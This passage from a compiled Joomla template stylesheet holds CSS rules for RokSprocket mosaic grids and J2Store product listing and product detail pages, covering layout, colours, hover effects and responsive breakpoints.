@media only all and (max-width: 47.99rem) {
  .sprocket-mosaic .sprocket-mosaic-header .sprocket-mosaic-filter, .sprocket-mosaic .sprocket-mosaic-g-header .sprocket-mosaic-filter, .sprocket-mosaic .sprocket-mosaic-header .sprocket-mosaic-g-filter, .sprocket-mosaic .sprocket-mosaic-g-header .sprocket-mosaic-g-filter {
    margin-bottom: 15px;
  }
}
/* line 245, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-header .sprocket-mosaic-filter li, .sprocket-mosaic .sprocket-mosaic-g-header .sprocket-mosaic-filter li, .sprocket-mosaic .sprocket-mosaic-header .sprocket-mosaic-g-filter li, .sprocket-mosaic .sprocket-mosaic-g-header .sprocket-mosaic-g-filter li {
  margin-right: 3px;
}
/* line 249, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
@media only all and (max-width: 47.99rem) {
  .sprocket-mosaic .sprocket-mosaic-header .sprocket-mosaic-order, .sprocket-mosaic .sprocket-mosaic-g-header .sprocket-mosaic-order, .sprocket-mosaic .sprocket-mosaic-header .sprocket-mosaic-g-order, .sprocket-mosaic .sprocket-mosaic-g-header .sprocket-mosaic-g-order {
    float: left;
  }
}
/* line 253, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-header .sprocket-mosaic-order li, .sprocket-mosaic .sprocket-mosaic-g-header .sprocket-mosaic-order li, .sprocket-mosaic .sprocket-mosaic-header .sprocket-mosaic-g-order li, .sprocket-mosaic .sprocket-mosaic-g-header .sprocket-mosaic-g-order li {
  margin-left: 3px;
}
/* line 258, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-container {
  margin: -15px;
}
/* line 261, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item {
  border-radius: 0;
  border: 1px solid #efefef;
  background: #fff;
  margin: 15px;
}
/* line 266, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-padding {
  padding: 0;
}
/* line 268, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 269, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-padding .sprocket-mosaic-head .sprocket-mosaic-title {
  font-size: 1.035rem;
  margin: 0;
}
/* line 272, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-padding .sprocket-mosaic-head .sprocket-mosaic-title a {
  color: #333;
}
/* line 274, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-padding .sprocket-mosaic-head .sprocket-mosaic-title a:hover {
  color: #ef7534;
}
/* line 281, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 282, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-mosaic-image-container .sprocket-image-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  top: 0;
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
/* line 292, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-mosaic-image-container .sprocket-image-overlay:before {
  font-size: 32px;
  height: 32px;
  width: 32px;
  margin-left: -16px;
  margin-top: -24px;
  color: #fff;
  position: absolute;
  left: 50%;
  top: 50%;
  content: "\f0c1";
  font-family: FontAwesome;
}
/* line 306, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 307, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-mosaic-image-container:hover .sprocket-image-overlay {
  opacity: 1;
}
/* line 312, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-mosaic-content-wrapper {
  padding: 20px;
}
/* line 314, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-mosaic-content-wrapper .sprocket-mosaic-head {
  margin: 0;
  padding: 0;
}
/* line 318, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-mosaic-content-wrapper .sprocket-mosaic-text {
  margin: 15px 0 0;
}
/* line 322, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-readmore-tags {
  margin: 15px 0 0;
}
/* line 324, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-readmore-tags .sprocket-mosaic-tags {
  background: none;
  border-radius: 0;
  margin: 0;
  padding: 0;
  display: inline-block;
  float: right;
  font-style: normal;
}
/* line 332, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-readmore-tags .sprocket-mosaic-tags li {
  background: #f6f7f9;
}
/* line 336, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-readmore-tags .sprocket-readmore {
  display: inline-block;
}
/* line 338, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-item .sprocket-readmore-tags .sprocket-readmore:hover {
  color: #ef7534;
  text-decoration: underline;
}
/* line 345, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 346, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-g-item .sprocket-mosaic-g-effect {
  width: 100%;
  height: 100%;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
/* line 351, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-g-item .sprocket-mosaic-g-content {
  text-align: center;
  padding: 20px;
}
/* line 354, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-g-item .sprocket-mosaic-g-content .sprocket-mosaic-g-title {
  font-size: 1.035rem;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}
/* line 357, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-g-item .sprocket-mosaic-g-content .sprocket-mosaic-g-title a {
  color: #fff;
}
/* line 359, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-g-item .sprocket-mosaic-g-content .sprocket-mosaic-g-title a:hover {
  color: #ef7534;
}
/* line 364, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-g-item .sprocket-mosaic-g-content .sprocket-mosaic-g-text, .sprocket-mosaic .sprocket-mosaic-g-item .sprocket-mosaic-g-content .sprocket-mosaic-g-readon, .sprocket-mosaic .sprocket-mosaic-g-item .sprocket-mosaic-g-content .sprocket-mosaic-g-tags {
  display: none;
}
/* line 369, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-loadmore, .sprocket-mosaic .sprocket-mosaic-g-loadmore {
  background: #ef7534;
  color: #fff;
  border: none;
  padding: 10px 15px;
  margin-bottom: 0;
  margin-top: 30px;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
/* line 377, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-loadmore:hover, .sprocket-mosaic .sprocket-mosaic-g-loadmore:hover {
  background: #333;
  color: #fff;
}
/* line 381, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-loadmore .loadmore-info, .sprocket-mosaic .sprocket-mosaic-g-loadmore .loadmore-info {
  display: none;
}
/* line 384, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 385, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-loadmore .loadmore-all span, .sprocket-mosaic .sprocket-mosaic-g-loadmore .loadmore-all span {
  line-height: inherit;
}
/* line 390, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
/* line 391, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.sprocket-mosaic .sprocket-mosaic-g-loadmore span {
  font-size: 13px;
  text-transform: uppercase;
}
@media only all and (max-width: 30rem) {
  /* line 397, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
  /* line 398, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
  .sprocket-mosaic .sprocket-mosaic-g-columns-1 > li, .sprocket-mosaic .sprocket-mosaic-g-columns-2 > li, .sprocket-mosaic .sprocket-mosaic-g-columns-3 > li, .sprocket-mosaic .sprocket-mosaic-g-columns-4 > li, .sprocket-mosaic .sprocket-mosaic-g-columns-5 > li, .sprocket-mosaic .sprocket-mosaic-g-columns-6 > li {
    width: 100%;
  }
}
/* line 406, templates/it_delight/scss/delight-joomla/_roksprocket.scss */
.css-loader-wrapper {
  box-sizing: content-box;
}
/* line 2, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 3, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list.bs2 {
  margin-left: -5px;
  margin-right: -5px;
}
@media only all and (max-width: 47.99rem) {
  .j2store-product-list.bs2 {
    margin: 0;
  }
}
/* line 10, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list #productFilters {
  margin-bottom: 30px;
  padding: 0 5px;
}
@media only all and (max-width: 47.99rem) {
  .j2store-product-list #productFilters {
    padding: 0;
  }
}
/* line 16, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 17, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list #productFilters .btn.btn-success {
  background: #ef7534;
  border: none;
  line-height: 1.44;
}
/* line 21, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list #productFilters .btn.btn-success:hover, .j2store-product-list #productFilters .btn.btn-success:active, .j2store-product-list #productFilters .btn.btn-success:focus {
  background: #f39563;
}
/* line 25, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list #productFilters .btn.btn-inverse {
  background: #333;
  border: none;
  line-height: 1.44;
}
/* line 29, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list #productFilters .btn.btn-inverse:hover, .j2store-product-list #productFilters .btn.btn-inverse:active, .j2store-product-list #productFilters .btn.btn-inverse:focus {
  background: #666;
}
/* line 34, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list #productFilters #j2store_sortby, .j2store-product-list #productFilters .nice-select {
  float: right;
}
@media only all and (max-width: 47.99rem) {
  .j2store-product-list #productFilters #j2store_sortby, .j2store-product-list #productFilters .nice-select {
    float: none;
    margin-top: 10px;
  }
}
/* line 44, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 45, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container:last-child {
  padding-left: 10px;
}
@media only all and (max-width: 47.99rem) {
  .j2store-product-list .j2store-sidebar-filters-container:last-child {
    padding: 0;
  }
}
/* line 51, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container:first-child {
  padding-left: 5px;
  padding-right: 10px;
}
@media only all and (max-width: 47.99rem) {
  .j2store-product-list .j2store-sidebar-filters-container:first-child {
    padding: 0;
  }
}
/* line 58, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container .j2store-product-filters {
  margin-bottom: 40px;
}
/* line 60, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container .j2store-product-filters label {
  margin-bottom: 0;
  padding: 7px 0;
  border-top: 1px solid #efefef;
}
/* line 64, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container .j2store-product-filters label:first-child {
  border-top: none;
}
/* line 67, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container .j2store-product-filters label input {
  margin: -2px 5px 0 2px;
}
/* line 71, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container .j2store-product-filters .control-group {
  margin-bottom: 40px;
}
/* line 75, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container #cat-filter-icon-minus, .j2store-product-list .j2store-sidebar-filters-container #cat-filter-icon-plus, .j2store-product-list .j2store-sidebar-filters-container .product-filter-group span > a {
  float: right;
  position: relative;
  top: -55px;
  font-size: 13px;
}
/* line 81, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container [id^="product-filter-group-clear"] {
  margin-right: 10px;
}
/* line 84, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container .product-filter-heading {
  margin-top: 0;
  margin-bottom: 1.5rem;
  font-size: 0.9rem;
  font-weight: 600;
  letter-spacing: 0.4px;
  text-transform: uppercase;
  display: block;
}
/* line 92, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container .product-filter-heading:after {
  display: block;
  content: "";
  width: 40px;
  height: 3px;
  margin-top: 8px;
  background: #efefef;
  vertical-align: middle;
}
/* line 102, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container #j2store-slider-range {
  background-color: #f1f1f1;
  margin-top: 25px;
}
/* line 105, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 106, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container #j2store-slider-range.ui-slider-horizontal .ui-slider-handle {
  margin-left: 0;
  width: 15px;
  height: 15px;
  background-color: #666;
}
/* line 111, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container #j2store-slider-range.ui-slider-horizontal .ui-slider-handle:last-child {
  margin-left: -15px;
}
/* line 115, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container #j2store-slider-range.ui-slider-horizontal .ui-slider-range {
  background-color: #666;
  opacity: 0.5;
}
/* line 121, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 122, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container #j2store-slider-range-box #filterProductsBtn {
  background-color: #666;
  border: none;
}
/* line 125, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container #j2store-slider-range-box #filterProductsBtn:hover, .j2store-product-list .j2store-sidebar-filters-container #j2store-slider-range-box #filterProductsBtn:active, .j2store-product-list .j2store-sidebar-filters-container #j2store-slider-range-box #filterProductsBtn:focus {
  background: #808080;
}
/* line 129, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container #j2store-slider-range-box > .pull-right {
  margin-top: 7px;
  font-weight: 600;
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .j2store-product-list .j2store-sidebar-filters-container #j2store-slider-range-box > .pull-right {
    font-size: 13px;
    margin-top: 12px;
  }
}
/* line 138, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container #j2store_categories_mod {
  margin-top: 20px;
  padding: 0;
}
/* line 141, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container #j2store_categories_mod .j2product-categories {
  margin-bottom: 10px;
}
/* line 143, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 144, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container #j2store_categories_mod .j2product-categories.active > a {
  color: #ef7534;
}
/* line 148, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container #j2store_categories_mod .j2product-categories:last-child {
  margin-bottom: 0;
}
/* line 151, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container #j2store_categories_mod .j2product-categories > a {
  margin: 0;
  padding: 8px 20px;
  background-color: #f9f9f9;
  border: 1px solid #efefef;
  text-shadow: none;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
/* line 161, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-sidebar-filters-container #j2store_categories_mod .j2product-categories > a:before {
  content: none;
}
/* line 169, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-products-row {
  margin-top: 30px;
  display: flex;
}
@media only all and (max-width: 47.99rem) {
  .j2store-product-list .j2store-products-row {
    display: block;
  }
}
/* line 175, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-products-row.row-0 {
  margin-top: 0;
}
/* line 178, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-products-row > [class^="span"] {
  display: flex;
  padding: 0 5px;
}
@media only all and (max-width: 47.99rem) {
  .j2store-product-list .j2store-products-row > [class^="span"] {
    display: block;
    padding: 0;
    margin-bottom: 30px;
  }
  /* line 185, templates/it_delight/scss/delight-joomla/_j2store.scss */
  .j2store-product-list .j2store-products-row > [class^="span"]:last-child {
    margin-bottom: 0;
  }
}
@media (-ms-high-contrast: none), (-ms-high-contrast: active) {
  /* line 190, templates/it_delight/scss/delight-joomla/_j2store.scss */
  .j2store-product-list .j2store-products-row > [class^="span"] {
    display: block;
  }
}
/* line 197, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product {
  border: 1px solid #efefef;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.07);
  padding: 20px 20px 25px;
  text-align: center;
}
/* line 202, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .j2store-product-images {
  margin: -20px -20px 0;
}
/* line 205, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .product-title {
  margin: 20px 0 0;
  font-size: 1.035rem;
}
/* line 208, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .product-title a {
  color: #333;
}
/* line 210, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .product-title a:hover {
  color: #ef7534;
}
/* line 215, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .product-short-description, .j2store-product-list .j2store-single-product .product-long-description {
  margin-top: 15px;
}
/* line 217, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 218, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .product-short-description p:first-child, .j2store-product-list .j2store-single-product .product-long-description p:first-child {
  margin-top: 0;
}
/* line 221, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .product-short-description p:last-child, .j2store-product-list .j2store-single-product .product-long-description p:last-child {
  margin-bottom: 0;
}
/* line 226, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .product-price-container {
  margin-top: 15px;
}
/* line 228, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .product-price-container .base-price, .j2store-product-list .j2store-single-product .product-price-container .sale-price {
  display: inline-block;
}
/* line 231, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .product-price-container .base-price {
  margin-right: 10px;
  color: #aaa;
  vertical-align: top;
}
/* line 236, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .product-price-container .sale-price {
  font-size: 1.035rem;
  color: #ef7534;
}
/* line 241, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .product-sku {
  margin-top: 10px;
}
/* line 244, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .j2store-addtocart-form {
  margin: 15px 0 0;
}
/* line 246, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 247, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .j2store-addtocart-form .cart-action-complete p {
  margin: 0 0 10px;
}
/* line 252, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 253, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .product-qty input[type="text"], .j2store-product-list .j2store-single-product .product-qty input[type="number"] {
  padding: 10px !important;
  width: 60px !important;
}
/* line 258, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .j2store-product-quickview-modal {
  margin-top: 20px;
  display: inline-block !important;
}
/* line 262, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .j2store-add-to-cart {
  margin-left: 0;
}
/* line 265, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .btn-success {
  border: none !important;
  background-color: #ef7534 !important;
}
/* line 268, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list .j2store-single-product .btn-success:hover, .j2store-product-list .j2store-single-product .btn-success:active, .j2store-product-list .j2store-single-product .btn-success:focus {
  background-color: #333 !important;
}
/* line 275, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-list #j2store-pagination {
  margin-top: 35px;
  margin-bottom: 0;
  padding: 0 5px;
}
/* line 283, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 284, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .j2store-view-back-button {
  position: absolute;
  margin-top: -48px;
}
/* line 287, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .j2store-view-back-button .j2store-product-back-btn {
  padding: 0 !important;
  background: none !important;
  border: none !important;
  color: #ef7534 !important;
}
/* line 292, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .j2store-view-back-button .j2store-product-back-btn i {
  font-size: 14px;
  margin-right: 5px;
}
/* line 296, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .j2store-view-back-button .j2store-product-back-btn:hover {
  color: #c74f10 !important;
}
/* line 301, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-title {
  font-size: 1.71rem;
}
@media only all and (max-width: 47.99rem) {
  .j2store-single-product .product-title {
    margin-top: 40px;
  }
}
/* line 307, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .price-sku-brand-container {
  border-color: #efefef;
}
/* line 309, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .price-sku-brand-container .base-price, .j2store-single-product .price-sku-brand-container .sale-price {
  display: inline-block;
}
/* line 312, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .price-sku-brand-container .base-price {
  margin-right: 10px;
  color: #aaa;
  vertical-align: top;
}
/* line 317, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .price-sku-brand-container .sale-price {
  font-size: 1.035rem;
  color: #ef7534;
}
/* line 321, templates/it_delight/scss/delight-joomla/_j2store.scss */
@media only all and (max-width: 47.99rem) {
  /* line 323, templates/it_delight/scss/delight-joomla/_j2store.scss */
  .j2store-single-product .price-sku-brand-container .span6:last-child {
    margin-top: 20px;
  }
  /* line 326, templates/it_delight/scss/delight-joomla/_j2store.scss */
  .j2store-single-product .price-sku-brand-container .span6:first-child {
    margin-top: 0;
  }
}
/* line 332, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 333, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 334, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .j2store-addtocart-form .cart-action-complete p {
  margin: 0 0 10px;
}
/* line 338, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .j2store-addtocart-form .j2store-add-to-cart {
  margin-left: 0;
}
/* line 340, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 341, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .j2store-addtocart-form .j2store-add-to-cart .product-qty input {
  padding: 10px !important;
  width: 60px !important;
}
/* line 348, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .j2store-product-main-image {
  margin-bottom: 0;
  border: 1px solid #efefef;
}
/* line 352, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 353, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .additional-image-list li {
  margin-top: 20px;
  margin-right: 15px;
  display: inline-block;
}
/* line 357, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .additional-image-list li:last-child {
  margin-right: 0;
}
/* line 360, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .additional-image-list li img {
  border: 1px solid #efefef;
}
/* line 365, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product #j2store-product-detail-tab {
  margin-top: 40px;
  margin-bottom: 0;
  border-color: #efefef;
}
/* line 369, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 370, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product #j2store-product-detail-tab > li a {
  border-radius: 3px 3px 0 0;
  padding: 15px 20px;
  text-transform: uppercase;
  color: #333;
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 0.4px;
  background: #f9f9f9;
  border: 1px solid;
  border-color: #efefef #efefef transparent;
}
/* line 382, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 383, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product #j2store-product-detail-tab > li.active > a {
  border-color: #efefef #efefef transparent;
  background: #fff;
}
/* line 390, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .tab-content {
  border: 1px solid #efefef;
  border-top: none;
  padding: 25px;
}
/* line 394, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 395, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 396, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .tab-content .product-sdesc > p:first-child {
  margin-top: 0;
}
/* line 401, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 402, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 403, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .tab-content .product-ldesc > p:last-child {
  margin-bottom: 0;
}
/* line 408, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .tab-content .j2store-product-specifications {
  margin-bottom: 25px;
}
/* line 410, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .tab-content .j2store-product-specifications .filter-group-name, .j2store-single-product .tab-content .j2store-product-specifications h4 {
  margin-top: 0;
  margin-bottom: 5px;
  margin-left: 5px;
  font-weight: 600;
}
/* line 417, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 418, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 419, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .tab-content #specs table:last-child {
  margin-bottom: 0;
}
/* line 422, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .tab-content #specs table th, .j2store-single-product .tab-content #specs table td {
  padding: 8px;
}
/* line 428, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container, .j2store-single-product .product-crosssells-container {
  margin-top: 40px;
}
/* line 430, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 431, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container h3:after, .j2store-single-product .product-crosssells-container h3:after {
  display: block;
  content: "";
  width: 50px;
  height: 3px;
  margin-top: 8px;
  background: #efefef;
  vertical-align: middle;
}
/* line 441, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .upsell-product-row, .j2store-single-product .product-crosssells-container .upsell-product-row, .j2store-single-product .product-upsells-container .crosssell-product-row, .j2store-single-product .product-crosssells-container .crosssell-product-row {
  margin-top: 30px;
  margin-left: -2px;
  margin-right: -2px;
  display: flex;
}
@media only all and (max-width: 47.99rem) {
  .j2store-single-product .product-upsells-container .upsell-product-row, .j2store-single-product .product-crosssells-container .upsell-product-row, .j2store-single-product .product-upsells-container .crosssell-product-row, .j2store-single-product .product-crosssells-container .crosssell-product-row {
    display: block;
    margin-left: 0;
    margin-right: 0;
  }
}
/* line 451, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .upsell-product-row.row-0, .j2store-single-product .product-crosssells-container .upsell-product-row.row-0, .j2store-single-product .product-upsells-container .crosssell-product-row.row-0, .j2store-single-product .product-crosssells-container .crosssell-product-row.row-0 {
  margin-top: 0;
}
/* line 454, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-single-product .product-upsells-container .upsell-product-row > [class^="span"], .j2store-single-product .product-crosssells-container .upsell-product-row > [class^="span"], .j2store-single-product .product-upsells-container .crosssell-product-row > [class^="span"], .j2store-single-product .product-crosssells-container .crosssell-product-row > [class^="span"] {
  display: flex;
  padding: 0 2px;
}
@media only all and (max-width: 47.99rem) {
